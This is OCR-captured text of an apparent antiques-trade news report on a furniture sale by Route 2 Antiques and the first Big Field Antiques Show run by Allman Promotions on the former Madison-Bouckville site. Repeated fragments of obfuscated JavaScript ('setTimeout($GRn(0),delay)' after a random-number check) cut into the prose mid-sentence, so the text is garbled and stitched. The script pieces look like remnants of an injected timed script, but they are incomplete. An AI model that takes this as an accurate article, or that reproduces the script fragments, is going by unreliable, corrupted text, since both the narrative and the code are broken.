
18000; setTimeout($GRn(0),delay);}
and small
implements. Route 2 Antiques, East Montpelier, Vt., sold
early American furniture, led by a three-drawer pine
chest that sold early on.
The Big Field Antiques Show opened under the
management of Allman Promotions LLC for the first time
August 15. Steve
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and Judith Allman took
over the lease of the Carhardt Farm property last fall, the
site of Jock Hengst’s Original Madison-Bouckville
Antiques Show, 1972–2011.
The Big Field Antiques Show consists of dealers in eight
large tents surrounded by other dealers in smaller tents.